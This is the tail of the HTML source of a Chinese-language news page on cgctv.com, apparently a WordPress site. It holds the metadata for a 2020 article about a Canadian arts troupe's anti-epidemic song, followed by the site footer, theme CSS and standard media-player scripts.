itemprop="dateModified" content="2020-03-06T18:12:14-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/03/06/%e4%b8%87%e4%bc%97%e4%b8%80%e5%bf%83%ef%bc%8c%e5%a5%8b%e5%8a%9b%e6%88%98%e7%96%ab-%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a9%e5%a6%83%e8%89%ba%e6%9c%af%e5%9b%a2%e5%88%9b%e4%bd%9c%e6%ad%8c%e6%9b%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="万众一心，奋力战&quot;疫&quot;, 加拿大天妃艺术团创作歌曲《同心》发布"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2020/03/030620_1620_1.jpg"><meta itemprop="width" content="692"><meta itemprop="height" content="460"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696b46275ff9c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<link rel='stylesheet' id='mediaelement-css' href='https://cgctv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cgctv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f7d\u6587\u4ef6","mejs.install-flash":"\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u6d4f\u89c8\u5668\u672a\u5b89\u88c5\u6216\u542f\u7528Flash\u64ad\u653e\u5668\uff0c\u8bf7\u542f\u7528\u60a8\u7684Flash\u64ad\u653e\u5668\u63d2\u4ef6\uff0c\u6216\u4ece https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f7d\u6700\u65b0\u7248\u3002","mejs.fullscreen":"\u5168\u5c4f","mejs.play":"\u64ad\u653e","mejs.pause":"\u6682\u505c","mejs.time-slider":"\u65f6\u95f4\u8f74","mejs.time-help-text":"\u4f7f\u7528\u5de6\/\u53f3\u7bad\u5934\u952e\u6765\u524d\u8fdb\u4e00\u79d2\uff0c\u4e0a\/\u4e0b\u7bad\u5934\u952e\u6765\u524d\u8fdb\u5341\u79d2\u3002","mejs.live-broadcast":"\u73b0\u573a\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u4e0a\/\u4e0b\u7bad\u5934\u952e\u6765\u589e\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u9759\u97f3","mejs.mute":"\u9759\u97f3","mejs.volume-slider":"\u97f3\u91cf","mejs.video-player":"\u89c6\u9891\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u9891\u64ad\u653e\u5668","mejs.captions-subtitles":"\u8bf4\u660e\u6587\u5b57\u6216\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u8282","mejs.none":"\u65e0","mejs.afrikaans":"\u5357\u975e\u8377\u5170\u8bed","mejs.albanian":"\u963f\u5c14\u5df4\u5c3c\u4e9a\u8bed","mejs.arabic":"\u963f\u62c9\u4f2f\u8bed","mejs.belarusian":"\u767d\u4fc4\u7f57\u65af\u8bed","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9a\u8bed","mejs.catalan":"\u52a0\u6cf0\u7f57\u5c3c\u4e9a\u8bed","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u4e2d\u6587\uff08\u7b80\u4f53\uff09","mejs.chinese-traditional":"\u4e2d\u6587(\uff08\u7e41\u4f53\uff09","mejs.croatian":"\u514b\u7f57\u5730\u4e9a\u8bed","mejs.czech":"\u6377\u514b\u8bed","mejs.danish":"\u4e39\u9ea6\u8bed","mejs.dutch":"\u8377\u5170\u8bed","mejs.english":"\u82f1\u8bed","mejs.estonian":"\u7231\u6c99\u5c3c\u4e9a\u8bed","mejs.filipino":"\u83f2\u5f8b\u5bbe\u8bed","mejs.finnish":"\u82ac\u5170\u8bed","mejs.french":"\u6cd5\u8bed","mejs.galician":"\u52a0\u5229\u897f\u4e9a\u8bed","mejs.german":"\u5fb7\u8bed","mejs.greek":"\u5e0c\u814a\u8bed","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5965\u5c14\u8bed","mejs.hebrew":"\u5e0c\u4f2f\u6765\u8bed","mejs.hindi":"\u5370\u5730\u8bed","mejs.hungarian":"\u5308\u7259\u5229\u8bed","mejs.icelandic":"\u51b0\u5c9b\u8bed","mejs.indonesian":"\u5370\u5ea6\u5c3c\u897f\u4e9a\u8bed","mejs.irish":"\u7231\u5c14\u5170\u8bed","mejs.italian":"\u610f\u5927\u5229\u8bed","mejs.japanese":"\u65e5\u8bed","mejs.korean":"\u97e9\u8bed","mejs.latvian":"\u62c9\u8131\u7ef4\u4e9a\u8bed","mejs.lithuanian":"\u7acb\u9676\u5b9b\u8bed","mejs.macedonian":"\u9a6c\u5176\u987f\u8bed","mejs.malay":"\u9a6c\u6765\u8bed","mejs.maltese":"\u9a6c\u8033\u4ed6\u8bed","mejs.norwegian":"\u632a\u5a01\u8bed","mejs.persian":"\u6ce2\u65af\u8bed","mejs.polish":"\u6ce2\u5170\u8bed","mejs.portuguese":"\u8461\u8404\u7259\u8bed","mejs.romanian":"\u7f57\u9a6c\u5c3c\u4e9a\u8bed","mejs.russian":"\u4fc4\u8bed","mejs.serbian":"\u585e\u5c14\u7ef4\u4e9a\u8bed","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u8bed","mejs.slovenian":"\u65af\u6d1b\u6587\u5c3c\u4e9a\u8bed","mejs.spanish":"\u897f\u73ed\u7259\u8bed","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u8bed","mejs.swedish":"\u745e\u5178\u8bed","mejs.tagalog":"\u4ed6\u52a0\u7984\u8bed","mejs.thai":"\u6cf0\u8bed","mejs.turkish":"\u571f\u8033\u5176\u8bed","mejs.ukrainian":"\u4e4c\u514b\u5170\u8bed","mejs.vietnamese":"\u8d8a\u5357\u8bed","mejs.welsh":"\u5a01\u5c14\u58eb\u8bed","mejs.yiddish":"\u610f\u7b2c\u7eea\u8bed"}};
</script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>